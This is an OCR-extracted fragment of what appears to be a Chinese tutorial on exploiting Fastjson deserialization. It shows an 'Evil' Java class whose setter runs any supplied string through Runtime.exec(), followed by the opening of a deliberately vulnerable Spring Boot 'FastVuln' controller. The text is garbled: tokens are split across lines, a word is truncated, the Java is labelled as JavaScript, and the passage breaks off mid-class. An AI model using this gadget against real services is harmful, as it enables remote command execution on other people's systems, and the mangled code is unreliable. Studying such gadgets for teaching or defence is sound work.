
    public 
void
 setCmd(
String
 cmd) throws Exceptio
this
.cmd = cmd;

        Runtime.getRuntime().exec(
this
.cmd);

    }

    public 
String
 getCmd(){

return
this
.cmd;

    }

    @Override

    public 
String
 toString() {

return
"Evil{"
 +

"cmd='"
 + cmd + 
'\''
 +

'}'
;

    }

Code language:
JavaScript
(
javascript
)
准备一个springboot 作为后端
@RestController

public 
class
FastVuln
{
